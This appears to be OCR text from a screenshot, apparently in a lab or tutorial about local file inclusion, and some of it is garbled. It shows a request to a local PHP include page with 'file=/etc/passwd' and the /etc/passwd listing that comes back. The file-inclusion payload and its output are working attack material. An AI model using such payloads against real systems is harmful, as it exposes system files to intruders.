 http://127.0.0....ile=/etc/passwd
.0.0.1/include/include_original.php?file=/etc/passwd
8 Google
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin